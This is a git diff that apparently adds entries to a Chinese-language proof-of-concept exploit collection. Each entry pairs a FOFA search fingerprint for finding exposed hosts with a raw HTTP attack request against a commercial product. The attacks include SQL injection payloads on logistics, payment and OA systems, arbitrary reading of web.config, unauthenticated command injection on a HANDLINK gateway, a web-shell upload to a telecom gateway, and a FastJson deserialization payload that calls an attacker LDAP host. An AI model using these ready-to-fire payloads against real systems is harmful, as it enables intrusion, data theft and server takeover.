+* [./POC/易思智能物流无人值守系统/易思智能物流无人值守系统ExportReport存在SQL注入漏洞](/POC/%E6%98%93%E6%80%9D%E6%99%BA%E8%83%BD%E7%89%A9%E6%B5%81%E6%97%A0%E4%BA%BA%E5%80%BC%E5%AE%88%E7%B3%BB%E7%BB%9F/%E6%98%93%E6%80%9D%E6%99%BA%E8%83%BD%E7%89%A9%E6%B5%81%E6%97%A0%E4%BA%BA%E5%80%BC%E5%AE%88%E7%B3%BB%E7%BB%9FExportReport%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
+* [./POC/易思智能物流无人值守系统/易思智能物流无人值守系统DownFile任意文件读取漏洞](/POC/%E6%98%93%E6%80%9D%E6%99%BA%E8%83%BD%E7%89%A9%E6%B5%81%E6%97%A0%E4%BA%BA%E5%80%BC%E5%AE%88%E7%B3%BB%E7%BB%9F/%E6%98%93%E6%80%9D%E6%99%BA%E8%83%BD%E7%89%A9%E6%B5%81%E6%97%A0%E4%BA%BA%E5%80%BC%E5%AE%88%E7%B3%BB%E7%BB%9FDownFile%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
+* [./POC/易思智能物流无人值守系统/易思智能物流无人值守系统login存在SQL注入漏洞](/POC/%E6%98%93%E6%80%9D%E6%99%BA%E8%83%BD%E7%89%A9%E6%B5%81%E6%97%A0%E4%BA%BA%E5%80%BC%E5%AE%88%E7%B3%BB%E7%BB%9F/%E6%98%93%E6%80%9D%E6%99%BA%E8%83%BD%E7%89%A9%E6%B5%81%E6%97%A0%E4%BA%BA%E5%80%BC%E5%AE%88%E7%B3%BB%E7%BB%9Flogin%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/\346\230\223\346\200\235\346\231\272\350\203\275\347\211\251\346\265\201\346\227\240\344\272\272\345\200\274\345\256\210\347\263\273\347\273\237/\346\230\223\346\200\235\346\231\272\350\203\275\347\211\251\346\265\201\346\227\240\344\272\272\345\200\274\345\256\210\347\263\273\347\273\237DownFile\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md" "b/docs/POC/\346\230\223\346\200\235\346\231\272\350\203\275\347\211\251\346\265\201\346\227\240\344\272\272\345\200\274\345\256\210\347\263\273\347\273\237/\346\230\223\346\200\235\346\231\272\350\203\275\347\211\251\346\265\201\346\227\240\344\272\272\345\200\274\345\256\210\347\263\273\347\273\237DownFile\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..6fc84411b
--- /dev/null
+++ "b/docs/POC/\346\230\223\346\200\235\346\231\272\350\203\275\347\211\251\346\265\201\346\227\240\344\272\272\345\200\274\345\256\210\347\263\273\347\273\237/\346\230\223\346\200\235\346\231\272\350\203\275\347\211\251\346\265\201\346\227\240\344\272\272\345\200\274\345\256\210\347\263\273\347\273\237DownFile\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md"
@@ -0,0 +1,21 @@
+# 易思智能物流无人值守系统DownFile任意文件读取漏洞
+
+易思智能物流无人值守系统DownFile任意文件读取漏洞
+
+## fofa
+
+```javascript
+body="/api/SingleLogin"
+```
+
+## poc
+
+```javascript
+GET /PublicInfoManage/Upload/DownFile?filePath=web.config HTTP/1.0
+Host:
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
+Content-Type: application/x-www-form-urlencoded
+Connection: close
+```
+
+
\ No newline at end of file
diff --git "a/docs/POC/\346\230\223\346\200\235\346\231\272\350\203\275\347\211\251\346\265\201\346\227\240\344\272\272\345\200\274\345\256\210\347\263\273\347\273\237/\346\230\223\346\200\235\346\231\272\350\203\275\347\211\251\346\265\201\346\227\240\344\272\272\345\200\274\345\256\210\347\263\273\347\273\237ExportReport\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md" "b/docs/POC/\346\230\223\346\200\235\346\231\272\350\203\275\347\211\251\346\265\201\346\227\240\344\272\272\345\200\274\345\256\210\347\263\273\347\273\237/\346\230\223\346\200\235\346\231\272\350\203\275\347\211\251\346\265\201\346\227\240\344\272\272\345\200\274\345\256\210\347\263\273\347\273\237ExportReport\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..980f9c9dc
--- /dev/null
+++ "b/docs/POC/\346\230\223\346\200\235\346\231\272\350\203\275\347\211\251\346\265\201\346\227\240\344\272\272\345\200\274\345\256\210\347\263\273\347\273\237/\346\230\223\346\200\235\346\231\272\350\203\275\347\211\251\346\265\201\346\227\240\344\272\272\345\200\274\345\256\210\347\263\273\347\273\237ExportReport\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"
@@ -0,0 +1,22 @@
+## 易思智能物流无人值守系统ExportReport存在SQL注入漏洞
+
+易思智能物流无人值守系统ExportReport存在SQL注入漏洞
+
+## fofa
+
+```javascript
+body="/api/SingleLogin"
+```
+
+## poc
+
+```javascript
+POST /Sys_ReportFile/ExportReport HTTP/1.1
+Host:
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
+Content-Type: application/x-www-form-urlencoded
+Connection: close
+
+rep_Ids=1%27%29+UNION+ALL+SELECT+NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2C@@VERSION%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--+CdNX
+```
+
diff --git "a/docs/POC/\346\230\223\346\200\235\346\231\272\350\203\275\347\211\251\346\265\201\346\227\240\344\272\272\345\200\274\345\256\210\347\263\273\347\273\237/\346\230\223\346\200\235\346\231\272\350\203\275\347\211\251\346\265\201\346\227\240\344\272\272\345\200\274\345\256\210\347\263\273\347\273\237login\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md" "b/docs/POC/\346\230\223\346\200\235\346\231\272\350\203\275\347\211\251\346\265\201\346\227\240\344\272\272\345\200\274\345\256\210\347\263\273\347\273\237/\346\230\223\346\200\235\346\231\272\350\203\275\347\211\251\346\265\201\346\227\240\344\272\272\345\200\274\345\256\210\347\263\273\347\273\237login\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..83a0b716f
--- /dev/null
+++ "b/docs/POC/\346\230\223\346\200\235\346\231\272\350\203\275\347\211\251\346\265\201\346\227\240\344\272\272\345\200\274\345\256\210\347\263\273\347\273\237/\346\230\223\346\200\235\346\231\272\350\203\275\347\211\251\346\265\201\346\227\240\344\272\272\345\200\274\345\256\210\347\263\273\347\273\237login\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"
@@ -0,0 +1,37 @@
+## 易思智能物流无人值守系统login存在SQL注入漏洞
+
+易思智能物流无人值守系统login存在SQL注入漏洞.md
+
+## fofa
+
+```javascript
+body="/api/SingleLogin"
+```
+
+## poc
+
+```javascript
+POST /api/PhoneLogin/login HTTP/1.1
+Host:
+User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
+Content-Type: application/x-www-form-urlencoded
+Accept-Encoding: gzip
+
+Account=1'%20and%20sys.fn_sqlvarbasetostr(HashBytes('MD5','123'))=1--&Espassword=g5edid4OCFI32C5NPEZeXg%3D%3D
+```
+
+```javascript
+OST /api/SingleLogin/login HTTP/1.1
+Host:
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
+Accept: application/json, text/javascript, */*; q=0.01
+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
+Content-Type: application/x-www-form-urlencoded; charset=utf-8
+Priority: u=0
+X-Requested-With: XMLHttpRequest
+Accept-Encoding: gzip, deflate
+
+LoginUserType=0&DeviceType=2&Account=1'%20and%20sys.fn_sqlvarbasetostr(HashBytes('MD5','123'))=1--&BrowserType=Firefox&Verifycode=&IMEI=&isverify=false&SetOfBooks=Default&Espassword=1wD%2Bj6eIbahZGOatg1Spiw%3D%3D
+```
+
+
diff --git "a/docs/POC/\346\263\233\345\276\256OA/README.md" "b/docs/POC/\346\263\233\345\276\256OA/README.md"
index e28dc2da7..63275c66f 100644
--- "a/docs/POC/\346\263\233\345\276\256OA/README.md"
+++ "b/docs/POC/\346\263\233\345\276\256OA/README.md"
@@ -10,6 +10,7 @@
* [./POC/泛微OA/泛微E-Cology接口getFileViewUrl存在SSRF漏洞](/POC/%E6%B3%9B%E5%BE%AEOA/%E6%B3%9B%E5%BE%AEE-Cology%E6%8E%A5%E5%8F%A3getFileViewUrl%E5%AD%98%E5%9C%A8SSRF%E6%BC%8F%E6%B4%9E.md)
* [./POC/泛微OA/某微 E-Cology 某版本 SQL注入漏洞](/POC/%E6%B3%9B%E5%BE%AEOA/%E6%9F%90%E5%BE%AE%20E-Cology%20%E6%9F%90%E7%89%88%E6%9C%AC%20SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/泛微OA/泛微E-Mobile硬编码口令漏洞(XVE-2024-28095)](/POC/%E6%B3%9B%E5%BE%AEOA/%E6%B3%9B%E5%BE%AEE-Mobile%E7%A1%AC%E7%BC%96%E7%A0%81%E5%8F%A3%E4%BB%A4%E6%BC%8F%E6%B4%9E%28XVE-2024-28095%29.md)
+* [./POC/泛微OA/泛微E-Cology9平台QRcodeBuildAction存在身份认证绕过导致SQL注入漏洞](/POC/%E6%B3%9B%E5%BE%AEOA/%E6%B3%9B%E5%BE%AEE-Cology9%E5%B9%B3%E5%8F%B0QRcodeBuildAction%E5%AD%98%E5%9C%A8%E8%BA%AB%E4%BB%BD%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E5%AF%BC%E8%87%B4SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/泛微OA/泛微-EMobile存在弱口令漏洞](/POC/%E6%B3%9B%E5%BE%AEOA/%E6%B3%9B%E5%BE%AE-EMobile%E5%AD%98%E5%9C%A8%E5%BC%B1%E5%8F%A3%E4%BB%A4%E6%BC%8F%E6%B4%9E.md)
* [./POC/泛微OA/泛微E-Office-jx2_config存在信息泄露漏洞](/POC/%E6%B3%9B%E5%BE%AEOA/%E6%B3%9B%E5%BE%AEE-Office-jx2_config%E5%AD%98%E5%9C%A8%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E.md)
* [./POC/泛微OA/泛微E-Mobile系统接口cdnfile存在任意文件读取漏洞](/POC/%E6%B3%9B%E5%BE%AEOA/%E6%B3%9B%E5%BE%AEE-Mobile%E7%B3%BB%E7%BB%9F%E6%8E%A5%E5%8F%A3cdnfile%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/\346\263\233\345\276\256OA/\346\263\233\345\276\256E-Cology9\345\271\263\345\217\260QRcodeBuildAction\345\255\230\345\234\250\350\272\253\344\273\275\350\256\244\350\257\201\347\273\225\350\277\207\345\257\274\350\207\264SQL\346\263\250\345\205\245\346\274\217\346\264\236.md" "b/docs/POC/\346\263\233\345\276\256OA/\346\263\233\345\276\256E-Cology9\345\271\263\345\217\260QRcodeBuildAction\345\255\230\345\234\250\350\272\253\344\273\275\350\256\244\350\257\201\347\273\225\350\277\207\345\257\274\350\207\264SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..3681a1aeb
--- /dev/null
+++ "b/docs/POC/\346\263\233\345\276\256OA/\346\263\233\345\276\256E-Cology9\345\271\263\345\217\260QRcodeBuildAction\345\255\230\345\234\250\350\272\253\344\273\275\350\256\244\350\257\201\347\273\225\350\277\207\345\257\274\350\207\264SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"
@@ -0,0 +1,25 @@
+# 泛微E-Cology9平台QRcodeBuildAction存在身份认证绕过导致SQL注入漏洞
+
+由于泛微E-Cology9 weaver.formmode.servelt.QRcodeBuildAction接口未对用户传入的数据进行严格的校验和过滤,导致攻击者利用多层编码的方式绕过身份认证进行SQL注入。
+
+## fofa
+
+```javascript
+ app="泛微-OA(e-cology)"
+```
+
+## poc
+
+注入点为modeid并且每注入一次就需要更换参数值
+
+```javascript
+POST /weaver/weaver.formmode.servelt.QRcodeBuildAction/login/LoginSSO.%25%36%61%25%37%33%25%37%30 HTTP/1.1
+Host:
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
+Content-Type: application/x-www-form-urlencoded
+Connection: close
+
+modeid=127+WAITFOR+DELAY+'0%3a0%3a5'
+```
+
+sqlmap利用方式:https://blog.csdn.net/qq_41904294/article/details/131666128
diff --git "a/docs/POC/\347\200\232\351\234\226\347\247\221\346\212\200\350\202\241\344\273\275\346\234\211\351\231\220\345\205\254\345\217\270/HANDLINK-ISS-7000v2\347\275\221\345\205\263login_handler.cgi\346\234\252\346\216\210\346\235\203RCE\346\274\217\346\264\236.md" "b/docs/POC/\347\200\232\351\234\226\347\247\221\346\212\200\350\202\241\344\273\275\346\234\211\351\231\220\345\205\254\345\217\270/HANDLINK-ISS-7000v2\347\275\221\345\205\263login_handler.cgi\346\234\252\346\216\210\346\235\203RCE\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..8a546c507
--- /dev/null
+++ "b/docs/POC/\347\200\232\351\234\226\347\247\221\346\212\200\350\202\241\344\273\275\346\234\211\351\231\220\345\205\254\345\217\270/HANDLINK-ISS-7000v2\347\275\221\345\205\263login_handler.cgi\346\234\252\346\216\210\346\235\203RCE\346\274\217\346\264\236.md"
@@ -0,0 +1,23 @@
+# HANDLINK-ISS-7000v2网关login_handler.cgi未授权RCE漏洞
+
+瀚霖科技股份有限公司ISS-7000 v2网络网关服务器 /login_handler.cgi接口存在远程命令执行漏洞,未经身份验证的远程攻击者可利用此漏洞执行任意系统命令,写入后门文件,获取服务器权限。
+
+## fofa
+
+```javascript
+icon_hash="-842942564"
+```
+
+## poc
+
+```javascript
+POST /login_handler.cgi HTTP/1.1
+Host:
+User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/532.1 (KHTML, like Gecko) Chrome/41.0.887.0 Safari/532.1
+Content-Type: application/x-www-form-urlencoded
+Connection: close
+
+username=admin&password=admin|id&uilng=3&button=%E7%99%BB%E5%85%A5&Signin=
+```
+
+
\ No newline at end of file
diff --git "a/docs/POC/\347\200\232\351\234\226\347\247\221\346\212\200\350\202\241\344\273\275\346\234\211\351\231\220\345\205\254\345\217\270/README.md" "b/docs/POC/\347\200\232\351\234\226\347\247\221\346\212\200\350\202\241\344\273\275\346\234\211\351\231\220\345\205\254\345\217\270/README.md"
new file mode 100644
index 000000000..d0ce05257
--- /dev/null
+++ "b/docs/POC/\347\200\232\351\234\226\347\247\221\346\212\200\350\202\241\344\273\275\346\234\211\351\231\220\345\205\254\345\217\270/README.md"
@@ -0,0 +1 @@
+* [./POC/瀚霖科技股份有限公司/HANDLINK-ISS-7000v2网关login_handler.cgi未授权RCE漏洞](/POC/%E7%80%9A%E9%9C%96%E7%A7%91%E6%8A%80%E8%82%A1%E4%BB%BD%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8/HANDLINK-ISS-7000v2%E7%BD%91%E5%85%B3login_handler.cgi%E6%9C%AA%E6%8E%88%E6%9D%83RCE%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/\347\224\265\344\277\241\347\275\221\345\205\263\351\205\215\347\275\256\347\256\241\347\220\206/README.md" "b/docs/POC/\347\224\265\344\277\241\347\275\221\345\205\263\351\205\215\347\275\256\347\256\241\347\220\206/README.md"
index 1f376a25d..d53311473 100644
--- "a/docs/POC/\347\224\265\344\277\241\347\275\221\345\205\263\351\205\215\347\275\256\347\256\241\347\220\206/README.md"
+++ "b/docs/POC/\347\224\265\344\277\241\347\275\221\345\205\263\351\205\215\347\275\256\347\256\241\347\220\206/README.md"
@@ -1,3 +1,4 @@
* [./POC/电信网关配置管理/电信网关配置管理后台ipping.php存在命令执行漏洞](/POC/%E7%94%B5%E4%BF%A1%E7%BD%91%E5%85%B3%E9%85%8D%E7%BD%AE%E7%AE%A1%E7%90%86/%E7%94%B5%E4%BF%A1%E7%BD%91%E5%85%B3%E9%85%8D%E7%BD%AE%E7%AE%A1%E7%90%86%E5%90%8E%E5%8F%B0ipping.php%E5%AD%98%E5%9C%A8%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E.md)
* [./POC/电信网关配置管理/电信网关配置管理后台rewrite.php接口存在文件上传漏洞](/POC/%E7%94%B5%E4%BF%A1%E7%BD%91%E5%85%B3%E9%85%8D%E7%BD%AE%E7%AE%A1%E7%90%86/%E7%94%B5%E4%BF%A1%E7%BD%91%E5%85%B3%E9%85%8D%E7%BD%AE%E7%AE%A1%E7%90%86%E5%90%8E%E5%8F%B0rewrite.php%E6%8E%A5%E5%8F%A3%E5%AD%98%E5%9C%A8%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
* [./POC/电信网关配置管理/电信网关配置管理后台del_file.php接口存在命令执行漏洞](/POC/%E7%94%B5%E4%BF%A1%E7%BD%91%E5%85%B3%E9%85%8D%E7%BD%AE%E7%AE%A1%E7%90%86/%E7%94%B5%E4%BF%A1%E7%BD%91%E5%85%B3%E9%85%8D%E7%BD%AE%E7%AE%A1%E7%90%86%E5%90%8E%E5%8F%B0del_file.php%E6%8E%A5%E5%8F%A3%E5%AD%98%E5%9C%A8%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E.md)
+* [./POC/电信网关配置管理/电信网关配置管理后台upload_channels.php接口存在文件上传漏洞](/POC/%E7%94%B5%E4%BF%A1%E7%BD%91%E5%85%B3%E9%85%8D%E7%BD%AE%E7%AE%A1%E7%90%86/%E7%94%B5%E4%BF%A1%E7%BD%91%E5%85%B3%E9%85%8D%E7%BD%AE%E7%AE%A1%E7%90%86%E5%90%8E%E5%8F%B0upload_channels.php%E6%8E%A5%E5%8F%A3%E5%AD%98%E5%9C%A8%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/\347\224\265\344\277\241\347\275\221\345\205\263\351\205\215\347\275\256\347\256\241\347\220\206/\347\224\265\344\277\241\347\275\221\345\205\263\351\205\215\347\275\256\347\256\241\347\220\206\345\220\216\345\217\260upload_channels.php\346\216\245\345\217\243\345\255\230\345\234\250\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md" "b/docs/POC/\347\224\265\344\277\241\347\275\221\345\205\263\351\205\215\347\275\256\347\256\241\347\220\206/\347\224\265\344\277\241\347\275\221\345\205\263\351\205\215\347\275\256\347\256\241\347\220\206\345\220\216\345\217\260upload_channels.php\346\216\245\345\217\243\345\255\230\345\234\250\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..fe609349b
--- /dev/null
+++ "b/docs/POC/\347\224\265\344\277\241\347\275\221\345\205\263\351\205\215\347\275\256\347\256\241\347\220\206/\347\224\265\344\277\241\347\275\221\345\205\263\351\205\215\347\275\256\347\256\241\347\220\206\345\220\216\345\217\260upload_channels.php\346\216\245\345\217\243\345\255\230\345\234\250\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md"
@@ -0,0 +1,31 @@
+## 电信网关配置管理后台upload_channels.php接口存在文件上传漏洞
+
+电信网关配置管理系统/bak_manager/upload_channels.php 接口存在文件上传漏洞,未经身份验证的远程攻击者可以利用文件上传漏洞获取系统权限。
+
+## fofa
+
+```javascript
+body="a:link{text-decoration:none;color:orange;}"
+```
+
+## poc
+
+```jinja2
+POST /bak_manager/upload_channels.php HTTP/1.1
+Host:
+User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
+Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryssh7UfnPpGU7BXfK
+Upgrade-Insecure-Requests: 1
+Accept-Encoding: gzip
+
+------WebKitFormBoundaryssh7UfnPpGU7BXfK
+Content-Disposition: form-data; name="file"; filename="rce.php"
+Content-Type: text/plain
+
+
+------WebKitFormBoundaryssh7UfnPpGU7BXfK--
+```
+
+
+
+文件路径:`/bak_manager/rce.php`
\ No newline at end of file
diff --git "a/docs/POC/\347\276\216\347\211\271CRM\347\263\273\347\273\237/README.md" "b/docs/POC/\347\276\216\347\211\271CRM\347\263\273\347\273\237/README.md"
index 84146d6c6..81ce8cf39 100644
--- "a/docs/POC/\347\276\216\347\211\271CRM\347\263\273\347\273\237/README.md"
+++ "b/docs/POC/\347\276\216\347\211\271CRM\347\263\273\347\273\237/README.md"
@@ -1 +1,2 @@
+* [./POC/美特CRM系统/美特CRM系统接口sync_emp_weixin存在反序列化漏洞](/POC/%E7%BE%8E%E7%89%B9CRM%E7%B3%BB%E7%BB%9F/%E7%BE%8E%E7%89%B9CRM%E7%B3%BB%E7%BB%9F%E6%8E%A5%E5%8F%A3sync_emp_weixin%E5%AD%98%E5%9C%A8%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E.md)
* [./POC/美特CRM系统/美特CRM系统接口anotherValue存在FastJson反序列化RCE](/POC/%E7%BE%8E%E7%89%B9CRM%E7%B3%BB%E7%BB%9F/%E7%BE%8E%E7%89%B9CRM%E7%B3%BB%E7%BB%9F%E6%8E%A5%E5%8F%A3anotherValue%E5%AD%98%E5%9C%A8FastJson%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96RCE.md)
diff --git "a/docs/POC/\347\276\216\347\211\271CRM\347\263\273\347\273\237/\347\276\216\347\211\271CRM\347\263\273\347\273\237\346\216\245\345\217\243sync_emp_weixin\345\255\230\345\234\250\345\217\215\345\272\217\345\210\227\345\214\226\346\274\217\346\264\236.md" "b/docs/POC/\347\276\216\347\211\271CRM\347\263\273\347\273\237/\347\276\216\347\211\271CRM\347\263\273\347\273\237\346\216\245\345\217\243sync_emp_weixin\345\255\230\345\234\250\345\217\215\345\272\217\345\210\227\345\214\226\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..f035abdf0
--- /dev/null
+++ "b/docs/POC/\347\276\216\347\211\271CRM\347\263\273\347\273\237/\347\276\216\347\211\271CRM\347\263\273\347\273\237\346\216\245\345\217\243sync_emp_weixin\345\255\230\345\234\250\345\217\215\345\272\217\345\210\227\345\214\226\346\274\217\346\264\236.md"
@@ -0,0 +1,29 @@
+# 美特CRM系统接口sync_emp_weixin存在反序列化漏洞
+
+美特CRM sync_emp_weixin存在反序列化漏洞,可被恶意攻击者利用执行任意命令,进而控制服务器系统。
+
+## fofa
+
+```
+body="/common/scripts/basic.js"
+```
+
+## poc
+
+```javascript
+GET /weixin/admin/sync_emp_weixin.jsp?emp_json=[{%22@type%22:%22[com.sun.rowset.JdbcRowSetImpl%22[{,%22dataSourceName%22:%22ldap://vps%22,%22autoCommit%22:true}] HTTP/1.1
+Host:
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
+Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
+Accept-Encoding: gzip, deflate, br
+Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
+Connection:close
+```
+
+
+
+
+
+## 漏洞来源
+
+- https://mp.weixin.qq.com/s/5t_w0ddXQslco6r0f9Rxgg
diff --git "a/docs/POC/\350\201\232\345\220\210\346\224\257\344\273\230/README.md" "b/docs/POC/\350\201\232\345\220\210\346\224\257\344\273\230/README.md"
new file mode 100644
index 000000000..204cd38a2
--- /dev/null
+++ "b/docs/POC/\350\201\232\345\220\210\346\224\257\344\273\230/README.md"
@@ -0,0 +1 @@
+* [./POC/聚合支付/聚合支付平台接口sdcustomno存在SQL注入漏洞](/POC/%E8%81%9A%E5%90%88%E6%94%AF%E4%BB%98/%E8%81%9A%E5%90%88%E6%94%AF%E4%BB%98%E5%B9%B3%E5%8F%B0%E6%8E%A5%E5%8F%A3sdcustomno%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
diff --git "a/docs/POC/\350\201\232\345\220\210\346\224\257\344\273\230/\350\201\232\345\220\210\346\224\257\344\273\230\345\271\263\345\217\260\346\216\245\345\217\243sdcustomno\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md" "b/docs/POC/\350\201\232\345\220\210\346\224\257\344\273\230/\350\201\232\345\220\210\346\224\257\344\273\230\345\271\263\345\217\260\346\216\245\345\217\243sdcustomno\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"
new file mode 100644
index 000000000..1f25ba5e8
--- /dev/null
+++ "b/docs/POC/\350\201\232\345\220\210\346\224\257\344\273\230/\350\201\232\345\220\210\346\224\257\344\273\230\345\271\263\345\217\260\346\216\245\345\217\243sdcustomno\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"
@@ -0,0 +1,23 @@
+# 聚合支付平台接口sdcustomno存在SQL注入漏洞
+
+聚合支付平台接口sdcustomno存在SQL注入漏洞
+
+## fofa
+
+```javascript
+"/Public/theme/view4/css/style.css"
+```
+
+## poc
+
+```javascript
+GET /pay_UPALIWAP_callbackurl?sdcustomno=*%27)%20AND%20(SELECT%202655%20FROM%20(SELECT(SLEEP(5)))DNPm)%20AND%20(%27RWpf%27=%27RWpf HTTP/1.1
+Host: 127.0.0.1
+Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
+Accept-Encoding: gzip, deflate, br, zstd
+Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
+Cache-Control: max-age=0
+Connection: keep-alive
+```
+
+
\ No newline at end of file
diff --git "a/docs/POC/\350\223\235\345\207\214OA/README.md" "b/docs/POC/\350\223\235\345\207\214OA/README.md"
index 934f18ade..217592d56 100644
--- "a/docs/POC/\350\223\235\345\207\214OA/README.md"
+++ "b/docs/POC/\350\223\235\345\207\214OA/README.md"
@@ -2,6 +2,7 @@
* [./POC/蓝凌OA/蓝凌EIS智慧协同平台rpt_listreport_definefield.aspx接口存在SQL注入漏洞](/POC/%E8%93%9D%E5%87%8COA/%E8%93%9D%E5%87%8CEIS%E6%99%BA%E6%85%A7%E5%8D%8F%E5%90%8C%E5%B9%B3%E5%8F%B0rpt_listreport_definefield.aspx%E6%8E%A5%E5%8F%A3%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/蓝凌OA/蓝凌EKP前台授权绕过导致文件上传](/POC/%E8%93%9D%E5%87%8COA/%E8%93%9D%E5%87%8CEKP%E5%89%8D%E5%8F%B0%E6%8E%88%E6%9D%83%E7%BB%95%E8%BF%87%E5%AF%BC%E8%87%B4%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0.md)
* [./POC/蓝凌OA/蓝凌EIS智慧协同平台saveImg接口存在任意文件上传漏洞](/POC/%E8%93%9D%E5%87%8COA/%E8%93%9D%E5%87%8CEIS%E6%99%BA%E6%85%A7%E5%8D%8F%E5%90%8C%E5%B9%B3%E5%8F%B0saveImg%E6%8E%A5%E5%8F%A3%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md)
+* [./POC/蓝凌OA/蓝凌OA-EKP系统接口hrStaffWebService存在任意文件读取漏洞](/POC/%E8%93%9D%E5%87%8COA/%E8%93%9D%E5%87%8COA-EKP%E7%B3%BB%E7%BB%9F%E6%8E%A5%E5%8F%A3hrStaffWebService%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md)
* [./POC/蓝凌OA/蓝凌OA-WechatLoginHelper.do存在SQL注入漏洞](/POC/%E8%93%9D%E5%87%8COA/%E8%93%9D%E5%87%8COA-WechatLoginHelper.do%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md)
* [./POC/蓝凌OA/蓝凌EIS智慧协同平台UniformEntry.aspx存在SQL注入漏洞(XVE-2024-19181)](/POC/%E8%93%9D%E5%87%8COA/%E8%93%9D%E5%87%8CEIS%E6%99%BA%E6%85%A7%E5%8D%8F%E5%90%8C%E5%B9%B3%E5%8F%B0UniformEntry.aspx%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%28XVE-2024-19181%29.md)
